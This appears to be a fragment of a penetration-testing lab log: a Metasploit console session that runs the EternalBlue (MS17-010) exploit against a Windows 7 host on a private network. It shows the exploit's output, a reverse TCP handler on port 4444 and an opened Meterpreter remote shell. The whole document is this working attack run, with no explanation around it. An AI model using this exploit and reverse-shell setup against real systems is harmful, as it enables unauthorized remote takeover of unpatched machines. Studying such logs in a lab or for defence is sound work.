 B.pcap
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.32.135:4444
[+] 192.168.32.132:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.32.132:445 - Connecting to target for exploitation.
[+] 192.168.32.132:445 - Connection established for exploitation.
[+] 192.168.32.132:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.32.132:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.32.132:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
[*] 192.168.32.132:445 - 0x00000010  72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63  rise 7601 Servic
[*] 192.168.32.132:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.32.132:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.32.132:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.32.132:445 - Sending all but last fragment of exploit packet
^[^A[*] Sending stage (206403 bytes) to 192.168.32.132
[*] Meterpreter session 1 opened (192.168.32.135:4444 -> 192.168.32.132:49271) at 2021-04-15 20:54:54 +0800
[-] 192.168.32.132:445 - RubySMB::Error::CommunicationError: RubySMB::Error::CommunicationError
meterpreter >
meterpreter >